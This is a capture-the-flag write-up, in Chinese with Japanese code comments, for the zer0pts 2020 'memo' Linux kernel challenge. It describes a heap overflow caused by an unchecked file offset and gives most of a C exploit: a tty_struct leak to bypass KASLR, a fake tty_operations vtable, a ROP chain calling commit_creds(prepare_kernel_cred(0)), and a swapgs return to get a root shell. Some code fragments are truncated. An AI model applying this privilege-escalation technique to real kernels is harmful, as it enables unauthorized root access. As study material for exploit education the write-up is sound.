zer0pts-2020-memo:由文件偏移处理不正确--引发的堆溢出
启动脚本
#!/bin/sh
qemu-system-x86_64 \
-m 256M \
-kernel ./bzImage \
-initrd ./rootfs.cpio \
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 kaslr quiet" \
-cpu kvm64,+smep,+smap \
-monitor /dev/null \
-nographic -enable-kvm
/ # dmesg | grep 'page table'
[ 0.712632] Kernel/User page tables isolation: enabled
/ # cat /proc/cpuinfo | grep pti
fpu_exception : yes
flags : ... pti smep smap
smep,smap,kaslr,pti都开启了
问题

mod_read和mod_write中,没有检查filp->f_ops+count的情况
利用方式
#define DEVICE_NAME "memo"
#define MAX_SIZE 0x400
memo = kmalloc(MAX_SIZE, GFP_KERNEL);
1、在驱动打开的时候,分配的memo是kmalloc-0x400的slab
2、分配tty_struct,使得与memo在同一kcache中,并且在memo下方
3、通过读memo下方的tty_struct,从而得到内核基地址(绕过kaslr)和堆相关的地址(从而获得memo的地址kernheap,布置rop)
4、将tty_struct->tty_operations指向memo的0x300处
5、将memo的0x300开始布置tty_operations,在0x300+0xC*8处布置tty_operations->ioctl,一个栈迁移指令
6、将rop布置到memo起始处(通过swapgs_restore_regs_and_return_to_usermode绕过PTI)
7、ioctl(ptmx, kernheap, kernheap); kernheap为rdi
提权
exp1
#include
0xffffffff812009e8 <+104>: mov rax,rdi
0xffffffff812009eb <+107>: and rdi,0x7ff
*/
ulong swapgs_restore_regs_and_return_to_usermode = 0x2009c4;
// 保存状态
save_state();
// 溢出,读取 tty_struct
lseek(memo, 0x300, SEEK_SET);
read(memo, buf, 0x400);
// leak kernbase and kernheap
// 可以从 tty_struct 中获取两类数据,代码的基地址,堆的基地址
kernbase = *(unsigned long *)(buf + 0x100 + 0x18) - off_ptm_unix98_ops_kernbase; // 这个很明显
printf("kernbase: %lx\n", kernbase);
// struct tty_struct-> read_wait(list_head)->next 指向了自己
// 这个地方 off_kernheap 在不同的环境下不一定,需要自己调试确认一下
kernheap = *(unsigned long *)(buf + 0x100 + 0x38) - off_kernheap; // kernheap 是 /dev/memo 堆地址
printf("kernheap: %lx\n", kernheap);
// vtableへのポインタの書き換え
*(unsigned long *)(buf + 0xc * 8) = kernbase + gad1; // fake ioctl entry
*(unsigned long *)(buf + 0x100 + 0x18) = kernheap + 0x300; // fake vtable pointer // 将提取代码布置到 第一个0x400中
lseek(memo, 0x300, SEEK_SET);
write(memo, buf, 0x400); // overwrite ops and ioctl entry
// ROP chain
rop = (unsigned long *)buf;
// gad1のごまかし*6
*rop++ = 0x0;
*rop++ = 0x0;
*rop++ = 0x0;
*rop++ = 0x0;
*rop++ = 0x0;
*rop++ = 0x0;
// init_task の cred を入手
*rop++ = kernbase + pop_rdi;
*rop++ = 0;
*rop++ = kernbase + prepare_kernel_cred;
// 入手したcredを引数にしてcommit
*rop++ = kernbase + pop_rcx; // mov_rdi_raxガジェットがrepを含んでいるため、カウンタ0にしておく
*rop++ = 0;
*rop++ = kernbase + mov_rdi_rax;
*rop++ = kernbase + commit_creds;
// return to usermode by swapgs_restore_regs_and_return_to_usermode
*rop++ = kernbase + swapgs_restore_regs_and_return_to_usermode;
*rop++ = 0;
*rop++ = 0;
*rop++ = (ulong)&pop_shell;
*rop++ = user_cs;
*rop++ = user_rflags;
*rop++ = user_sp;
*rop++ = user_ss;
// invoke shell
lseek(memo, 0x0, SEEK_SET);
write(memo, buf, 0x100);
// ioctl(ptmx,0xdeadbeef,0xcafebabe);
// ioctl(ptmx,rip,rdx)
// rip = 0xdeadbeef
// rdx = 0xcafebabe
ioctl(ptmx, kernheap, kernheap);
return 0;
}
exp2
// https://hackmd.io/@ptr-yudai/rJp1TpbBU
#include